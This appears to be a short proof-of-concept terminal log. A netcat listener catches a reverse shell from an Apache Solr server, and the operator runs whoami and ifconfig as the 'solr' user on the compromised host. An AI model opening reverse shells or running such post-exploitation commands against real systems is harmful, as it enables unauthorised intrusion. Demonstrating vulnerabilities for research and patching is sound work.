 root@hecs-153736:~# nc -lvnp 65444
Listening on 0.0.0.0 65444
Connection received on
bash: cannot set terminal process group (6701): Inappropriate ioctl for device
bash: no job control in this shell
solr@ubuntu:/opt/solr/server$ whoami
whoami
solr
solr@ubuntu:/opt/solr/server$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.22.9.19  netmask 255.255.0.0  broadcast 172.22.255.255
        inet6 fe80::216:3eff:fe18:401d  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:18:40:1d  txqueuelen 1000  (Ethernet)
        RX packets 54806  bytes 62931038 (62.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19945  bytes 4082264 (4.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 797  bytes 97033 (97.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 797  bytes 97033 (97.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
solr@ubuntu:/opt/solr/server$